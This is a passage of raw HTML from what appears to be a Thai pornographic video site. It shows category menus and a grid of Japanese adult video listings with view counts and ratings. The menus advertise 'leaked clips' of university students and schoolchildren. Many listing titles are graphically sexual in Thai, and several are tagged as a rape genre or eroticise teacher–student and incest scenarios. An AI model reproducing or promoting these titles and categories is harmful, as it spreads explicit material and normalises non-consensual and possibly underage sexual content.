href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div class="page-header"> 			<h1 class="widget-title mt-4">Japan porn videos</h1> 			    <div id="filters">                 <div class="filters-select">คลิปหลุดมาใหม่            <div class="filters-options">                                 	                     <span><a class="" href="/tag/japan/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/tag/japan/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/tag/japan/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/tag/japan/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/tag/japan/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4828" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4828/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/cover-400x268.webp"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4828/" title="MDYD-732 Eba Flow Nettaiya ร้อนอบอ้าวไอ้ต้าวจอมเลีย (หนังโป๊ญี่ปุ่นเอวี-ซับไทย บรรยายไทย)"> 			<span class="title">MDYD-732 Eba Flow Nettaiya ร้อนอบอ้าวไอ้ต้าวจอมเลีย (หนังโป๊ญี่ปุ่นเอวี-ซับไทย บรรยายไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">10595 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 95%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4610" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4610/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/10993-400x268.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4610/" title="[JAVซับไทยอันเซ็น] SDAB-112 นาบผ่อนคลายไซด์ไลน์กตัญญู"> 			<span class="title">[JAVซับไทยอันเซ็น] SDAB-112 นาบผ่อนคลายไซด์ไลน์กตัญญู</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4025 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4379" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4379/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/10526-400x273.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4379/" title="JAV- Free Porn หนังโป๊เอวีญี่ปุ่นXXX เจ้นมใหญ่โดนรุมเย็ด2-1 สองหื่นเย็ดส้ะคุ้มเลย กระแทกจนจุก (ไม่เซนเซอร์)"> 			<span class="title">JAV- Free Porn หนังโป๊เอวีญี่ปุ่นXXX เจ้นมใหญ่โดนรุมเย็ด2-1 สองหื่นเย็ดส้ะคุ้มเลย กระแทกจนจุก (ไม่เซนเซอร์)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">6883 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4127" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4127/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3593-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4127/" title="หนังโป๊ญี่ปุ่น 20+ Mina ต้อนรับแขกในโรงแรม มาโม๊คควยอมใข่ให้ เย็ดหีกันบนเตียงปล่อยนํ้าแตก เต็มท้องเลย ๆ"> 			<span class="title">หนังโป๊ญี่ปุ่น 20+ Mina ต้อนรับแขกในโรงแรม มาโม๊คควยอมใข่ให้ เย็ดหีกันบนเตียงปล่อยนํ้าแตก เต็มท้องเลย ๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1276 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 5%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4114" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4114/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3611-400x222.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4114/" title="คลิปหลุดญี่ปุ่น 20+ พาน้องสาวนั่งรถมาเย็ดหีกันกลางแจ้ง Mao Mizusawa บรรยากาศโครตได้ รุมเย็ดกันโครตมันส์ ๆ"> 			<span class="title">คลิปหลุดญี่ปุ่น 20+ พาน้องสาวนั่งรถมาเย็ดหีกันกลางแจ้ง Mao Mizusawa บรรยากาศโครตได้ รุมเย็ดกันโครตมันส์ ๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2378 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4109" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4109/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4705-400x223.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4109/" title="หนังโป๊ญี่ปุ่น 18+ Naho Hadsuki สาวหน้าหวานนมโต เอาควยรูบนมจนนํ้าเงี่ยนเยิ้มหมดเต็มหน้าอก จากนั้นขย่มหีให้เต็มที่ นมส่ายไปส่ายมา"> 			<span class="title">หนังโป๊ญี่ปุ่น 18+ Naho Hadsuki สาวหน้าหวานนมโต เอาควยรูบนมจนนํ้าเงี่ยนเยิ้มหมดเต็มหน้าอก จากนั้นขย่มหีให้เต็มที่ นมส่ายไปส่ายมา</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1723 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4112" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4112/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4262-400x221.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4112/" title="หนังโป๊ญี่ 20+ สาวสวยออฟฟิต Yui Kasuga ยั่วเย็ดไอ้หนุ่มที่งาน หุ่นดีหีน่าเย็ดมาก เย็ดหีที่โต๊ะทำงาน อั้นไม่ใหวนํ้าแตกคารูหี นํ้าเยิ้มๆ"> 			<span class="title">หนังโป๊ญี่ 20+ สาวสวยออฟฟิต Yui Kasuga ยั่วเย็ดไอ้หนุ่มที่งาน หุ่นดีหีน่าเย็ดมาก เย็ดหีที่โต๊ะทำงาน อั้นไม่ใหวนํ้าแตกคารูหี นํ้าเยิ้มๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2753 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4113" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4113/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3720-400x223.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4113/" title="คลิปหลุดญี่ปุ่น 20+ เย็ดสาวหมวยหน้าตาโครตดี น่าเย็ดจัดๆ เย็ดกับไอ้หนุ่มคุยไปด้วยเย็ดด้วย นมก็โครตใหญ่สวยๆ อย่างงี้ต้องเย็ดให้สุดนํ้า"> 			<span class="title">คลิปหลุดญี่ปุ่น 20+ เย็ดสาวหมวยหน้าตาโครตดี น่าเย็ดจัดๆ เย็ดกับไอ้หนุ่มคุยไปด้วยเย็ดด้วย นมก็โครตใหญ่สวยๆ อย่างงี้ต้องเย็ดให้สุดนํ้า</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3373 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4104" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4104/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3608-400x225.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4104/" title="คลิปหลุดญี่ปุ่น ห้ารุมหนึ่ง Doremi Miyamoto โม๊กจู๋เสร็จไล่เย็ดทีล่ะคนให้ครบห้า โดนขนาดนี้ หีน้องยังไม่พัง ของดีจริงๆ"> 			<span class="title">คลิปหลุดญี่ปุ่น ห้ารุมหนึ่ง Doremi Miyamoto โม๊กจู๋เสร็จไล่เย็ดทีล่ะคนให้ครบห้า โดนขนาดนี้ หีน้องยังไม่พัง ของดีจริงๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2203 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3450" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3450/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4857-400x268.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3450/" title="JAV  NHDTB-161ผู้ป่วยหำแข็ง ซอยเพลียรักษาไข้ บั้นเอวล้าคุณน้าเยี่ยมไข้ (หนังโป๊เอวีญี่ปุ่นซับไทย-บรรยายไทย)"> 			<span class="title">JAV  NHDTB-161ผู้ป่วยหำแข็ง ซอยเพลียรักษาไข้ บั้นเอวล้าคุณน้าเยี่ยมไข้ (หนังโป๊เอวีญี่ปุ่นซับไทย-บรรยายไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3242 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 92%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3454" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3454/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4860-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3454/" title="หนังโป๊ญี่ปุ่นเอวีXXX JAV-Creampie MIDE-766 พกเมียมาเย้ย เดี๋ยวปั๊ดเสยบ้องข้าวหลาม (เอวีซับไทย-บรรยายไทย)"> 			<span class="title">หนังโป๊ญี่ปุ่นเอวีXXX JAV-Creampie MIDE-766 พกเมียมาเย้ย เดี๋ยวปั๊ดเสยบ้องข้าวหลาม (เอวีซับไทย-บรรยายไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1961 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3372" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3372/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4260-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3372/" title="๋JAV-Gangbang  [MIDE-546] วิถีแกงแบง แทงมิส่งเสียงโดนลุงทำความสะอาดมหาลัยเย็ดหีจนฟิน (หนังเอวีซับไทย-บรรยายไทย)"> 			<span class="title">๋JAV-Gangbang  [MIDE-546] วิถีแกงแบง แทงมิส่งเสียงโดนลุงทำความสะอาดมหาลัยเย็ดหีจนฟิน (หนังเอวีซับไทย-บรรยายไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3247 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 86%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3365" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3365/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4241-400x268.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3365/" title="[STARS-322] โทษฐานเบี้ยวนัด ใส่กระเจี๊ยวลงทัณฑ์จจองโต๊ะไม่มาเลยจับเย็ดซะเลย (เอวีหนังโป๊ญี่ปุ่นแนวข่มขืน-ซับไทย)"> 			<span class="title">[STARS-322] โทษฐานเบี้ยวนัด ใส่กระเจี๊ยวลงทัณฑ์จจองโต๊ะไม่มาเลยจับเย็ดซะเลย (เอวีหนังโป๊ญี่ปุ่นแนวข่มขืน-ซับไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3370 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3367" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3367/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4253-400x268.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3367/" title="หนังเอ็กซ์ญี่ปุ่น &#8211; เอวีซับไทย/บรรยายไทย  [GVH-133] ลงที่หนู ไอ้จู๋อัลไซเมอร์ก็ผัวงานไม่ดีเมียเลยเย็ดกับพ่อผัว"> 			<span class="title">หนังเอ็กซ์ญี่ปุ่น &#8211; เอวีซับไทย/บรรยายไทย  [GVH-133] ลงที่หนู ไอ้จู๋อัลไซเมอร์ก็ผัวงานไม่ดีเมียเลยเย็ดกับพ่อผัว</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2390 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3362" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3362/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4145-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3362/" title="Av XXXหนังโป๊ญี่ปุ่นเอวี IPX-632ซั่มแบบเหมาจ่าย คุณนายใจแตกขอประชดชีวิตด้วยร่านหมี (เอวีซับไทย-เอวีบรรยายไทย)"> 			<span class="title">Av XXXหนังโป๊ญี่ปุ่นเอวี IPX-632ซั่มแบบเหมาจ่าย คุณนายใจแตกขอประชดชีวิตด้วยร่านหมี (เอวีซับไทย-เอวีบรรยายไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2091 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3363" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3363/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4233-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3363/" title="JAV BigTits  [JUL-414] เสี้ยนเกินหลงใหล หัวใจติดลิ้นมาดูแลหัวหน้าจนโดนหัวหน้าจับเย็ดหี (หนังโป๊ญี่ปุ่น-ซับไทย)"> 			<span class="title">JAV BigTits  [JUL-414] เสี้ยนเกินหลงใหล หัวใจติดลิ้นมาดูแลหัวหน้าจนโดนหัวหน้าจับเย็ดหี (หนังโป๊ญี่ปุ่น-ซับไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2679 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 88%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3345" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3345/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4136-1-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3345/" title="IPX-564 รักงานบริการพยาบาลกดปุ่ม ดูดไข้ให้ถึงเตียง รักษาไม่หายเดี๋ยวขึ้นขย่มให้อีก (เอวีญี่ปุ่น บรรยายไทย-ซับไทย)"> 			<span class="title">IPX-564 รักงานบริการพยาบาลกดปุ่ม ดูดไข้ให้ถึงเตียง รักษาไม่หายเดี๋ยวขึ้นขย่มให้อีก (เอวีญี่ปุ่น บรรยายไทย-ซับไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1488 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3350" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3350/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/4142-400x268.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3350/" title="เอวี-ซับไทย GVH-133 ลงที่หนูไอ้จู๋อัลไซเมอร์ (เรื่องราวของสาวน้อยจิตใจดี ที่พยายามช่วยคุณตาจากโรคสมองเสื่อม)"> 			<span class="title">เอวี-ซับไทย GVH-133 ลงที่หนูไอ้จู๋อัลไซเมอร์ (เรื่องราวของสาวน้อยจิตใจดี ที่พยายามช่วยคุณตาจากโรคสมองเสื่อม)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">1648 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3293" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3293/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3750-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3293/" title="AVหนังโป๊ญี่ปุ่นซับไทย PRED-319ทริปสานสัมพันธ์จัดหนักเมียใหม่พ่อ แม่เลี้ยงคนดี ลูกเลี้ยงคนนี้ขอสักทีจะได้ไหม"> 			<span class="title">AVหนังโป๊ญี่ปุ่นซับไทย PRED-319ทริปสานสัมพันธ์จัดหนักเมียใหม่พ่อ แม่เลี้ยงคนดี ลูกเลี้ยงคนนี้ขอสักทีจะได้ไหม</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3728 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3292" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3292/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3754-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3292/" title="(เอวีซับไทย-บรรยายไทย) HND-947 แม่คุณแฟนทำแทนด้วยสองเต้า แม่เมียใจร่านอยากโดนควยแฟนลูกสาว แสดงโดยเจ้จูเลีย JULIA"> 			<span class="title">(เอวีซับไทย-บรรยายไทย) HND-947 แม่คุณแฟนทำแทนด้วยสองเต้า แม่เมียใจร่านอยากโดนควยแฟนลูกสาว แสดงโดยเจ้จูเลีย JULIA</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2490 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3269" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3269/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3743-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3269/" title="เอวีญี่ปุ่นซับไทยลดเซ็นเซอร์ SSIS-317 ติ้วนิ้วเปื่อยไหลเอื่อยขึ้นอาจารณ์ (นักเรียนใจแตกร่านหีอยากโดนควยอารณ์ยัดหี)"> 			<span class="title">เอวีญี่ปุ่นซับไทยลดเซ็นเซอร์ SSIS-317 ติ้วนิ้วเปื่อยไหลเอื่อยขึ้นอาจารณ์ (นักเรียนใจแตกร่านหีอยากโดนควยอารณ์ยัดหี)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2136 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3249" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3249/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3478-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3249/" title="หนังโป๊ญี่ปุ่นแนวข่มขื่น JUL-191 เจ๊ใหญ่โดนเพื่อนลูกใจทรามรุมเย็ด จนกลายเป็นทาสน้ำกามของพวกเด็กโข่ง (เอวีซับไทย)"> 			<span class="title">หนังโป๊ญี่ปุ่นแนวข่มขื่น JUL-191 เจ๊ใหญ่โดนเพื่อนลูกใจทรามรุมเย็ด จนกลายเป็นทาสน้ำกามของพวกเด็กโข่ง (เอวีซับไทย)</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2997 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3238" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3238/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3469-400x268.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3238/" title="JAV หนังโป๊ญี่ปุ่นเอวีซับไทย DVDMS-370 คุณนายขี้เงี่ยนผัวจู๋เล็กล่อไม่ถึงใจเข้าห้องกระจกหรรษา ปี้ฝังกลบจุดจบผัวดอสั้น"> 			<span class="title">JAV หนังโป๊ญี่ปุ่นเอวีซับไทย DVDMS-370 คุณนายขี้เงี่ยนผัวจู๋เล็กล่อไม่ถึงใจเข้าห้องกระจกหรรษา ปี้ฝังกลบจุดจบผัวดอสั้น</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2340 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3239" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3239/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3475-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3239/" title="หนังโป๊ญี่ปุ่นเอวีแนวครู AVบรรยายไทย (SSIS-241)ผิดมหันต์ความสัมพันธ์ต้องห้ามของครูสาวนมโตกับนักเรียนสุดหื่น"> 			<span class="title">หนังโป๊ญี่ปุ่นเอวีแนวครู AVบรรยายไทย (SSIS-241)ผิดมหันต์ความสัมพันธ์ต้องห้ามของครูสาวนมโตกับนักเรียนสุดหื่น</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">2918 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="3235" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/3235/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/3472-400x269.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/3235/" title="STARS-527 ผัวบ้างานไม่มีเวลาเยสเมีย น้องชายผัวเลยแอบมาทำแทนแบบถึงใจแตกในไปพันครั้ง ไม่ใช่แฟนทำแทนก็ได้ 